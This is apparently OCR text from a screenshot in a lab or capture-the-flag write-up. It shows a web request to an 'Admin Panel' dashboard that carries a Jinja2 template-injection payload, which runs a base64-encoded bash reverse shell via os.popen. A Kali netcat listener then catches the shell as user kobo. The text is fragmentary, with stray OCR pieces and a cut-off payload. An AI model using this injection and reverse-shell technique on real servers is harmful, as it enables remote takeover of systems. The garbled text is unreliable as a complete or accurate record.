 192.168.1.37:5000/dashboard?name={{%20config.__class__.from_envvar.__globals__.__builtins__.__import__(%22os%22).popen(%22echo%20YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC
Admin Panel 0.5 Home Toolbox Reports Logout
extracted : nc — Konsole
on!
d to you can
┌──(kali㉿localh3art)-[/tmp/mashin/extracted]
└─$ nc -nlvp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.1.37.
Ncat: Connection from 192.168.1.37:39584.
bash: cannot set terminal process group (1221): Inappropriate ioctl for device
bash: no job control in this shell
kobo@mashin:/opt/web$